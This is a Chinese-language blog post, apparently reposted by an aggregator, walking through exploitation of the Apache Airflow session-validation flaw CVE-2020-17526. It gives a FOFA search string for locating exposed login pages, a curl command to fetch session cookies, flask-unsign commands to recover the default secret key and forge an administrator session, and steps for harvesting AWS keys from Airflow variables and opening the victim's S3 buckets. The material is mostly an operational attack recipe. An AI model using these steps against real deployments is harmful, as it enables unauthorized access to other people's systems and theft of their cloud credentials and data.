Apache Airflow 错误的会话验证漏洞 (CVE-2020-17526)利用

Posted 火线Zone

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Apache Airflow 错误的会话验证漏洞 (CVE-2020-17526)利用相关的知识,希望对你有一定的参考价值。

漏洞描述

Apache 官方在2020年12月21日发布的邮件中披露Apache Airflow 存在一个由于错误处理会话验证导致的未授权访问漏洞。如果用户使用了默认的秘钥配置,攻击者就可以在其他的一个配置了默认秘钥的站点进行登录,接着以登录后的session信息直接未授权访问受害者站点。

漏洞利用

1. FOFA指纹:

title=="Airflow - Login"2. 获取session

curl -i -s -k -X $'GET' $'http://xxxxxx/admin/airflow/login' | grep Set-Cookie3.安装flask-unsign

pip3 install flask-unsign[wordlist]pip3 install flask-unsign



4. 寻找secret_key

flask-unsign -u -c "cookie"

5.伪造管理员session

flask-unsign -s --secret "temporary_key" -c "{'_fresh': True, '_id': '<id>','csrf_token': '<csrf>', 'user_id': '1'}"





6. 后台登陆

设置session





翻看变量,可以拿到AWS_KEY和AWS_SECRET

aws key利用可以参考:https://articles.zsxq.com/id_e1ojtvdxk1tv.html

7. aws s3 bucket利用



下载s3浏览器:https://s3browser.com/download/s3browser-9-5-5.exe

添加KeyID和Secret

参考

https://ian.sh/airflow

https://pypi.org/project/flask-unsign/

-

https://www.openwall.com/lists/oss-security/2020/12/21/1

【周度激励】

【相关精选文章】

火线Zone是[火线安全平台]运营的封闭式社区,社区成员必须在[火线安全平台]提交有效漏洞才能申请免费加入,符合要求的白帽子可联系[火线小助手]加入。

我们不希望出现劣币驱逐良币的结果,我们不希望一个技术社区变成一个水区!

欢迎具备分享精神的白帽子加入火线Zone,共建一个有技术氛围的优质社区!

以上是关于Apache Airflow 错误的会话验证漏洞 (CVE-2020-17526)利用的主要内容,如果未能解决你的问题,请参考以下文章

Apache Airflow - 添加 Google 身份验证

Shiro又爆高危漏洞,Apache Shiro身份验证绕过漏洞安全风险通告

08.19安全帮®每日资讯:Apache Shiro身份验证绕过漏洞安全风险通告;美国再拉黑38家华为子公司

为啥在 Mac 上安装 Apache Airflow 时没有出现此类表错误?